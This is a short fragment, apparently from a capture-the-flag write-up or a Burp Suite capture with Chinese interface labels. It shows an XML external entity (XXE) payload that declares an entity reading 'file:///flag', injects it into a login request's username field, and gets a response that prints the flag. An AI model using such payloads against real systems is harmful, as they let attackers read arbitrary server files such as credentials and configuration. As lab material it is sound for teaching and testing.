 12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root[
15 <!ENTITY admin SYSTEM "file:///flag">
16 ]>
17 <root>
18 <username>
&admin;
</username>
19 <password>
1
</password>
20 </root>
搜索
响应
美化 Raw Hex 页面渲染
Your username: flag{bbe222bb-fda7-4d8c-aec6-2a947fac6caf}